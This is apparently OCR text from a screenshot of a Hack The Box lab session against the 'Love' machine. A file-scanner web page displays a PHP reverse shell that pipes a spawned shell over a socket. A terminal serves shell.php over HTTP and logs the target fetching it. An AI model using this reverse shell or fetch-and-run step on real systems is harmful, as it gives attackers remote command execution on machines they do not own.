 Applications Places System
Mon 20 Nov, 15:12
Secure file scanner
File security checker
raw.githubusercontent.com/
http://staging.love.htb/beta.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Free File Scanner
Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), //
stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that
the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if
(!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything
to non-blocking // Reason: Occsionally reads will block, even though stream_select tells
us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully
opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if
(feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of
STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait
until a command is end down $sock, or some // command output is available on STDOUT
or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets =
stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket,
send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK
READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data
down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT
READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input");
fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp
connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input
= fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock,
QTerminal
VPN Caido Gobuster-dir Terminal
[parrot@parrot]─[~/hackthebox/love]
$ls
hash.txt post.txt shell.php SSRFmap ssti.txt test.txt xss.txt
[parrot@parrot]─[~/hackthebox/love]
$python3 -m http.server 80
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.11/http/server.py", line 1309, in <module>
test(
File "/usr/lib/python3.11/http/server.py", line 1256, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/http/server.py", line 1303, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
[✗]─[parrot@parrot]─[~/hackthebox/love]
$sudo python3 -m http.server 80
[sudo] password for parrot:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [20/Nov/2023 15:12:38] "GET /shell.php HTTP/1.1" 200 -
Menu
File security checker ...
QTerminal
PayloadsAllTheThings...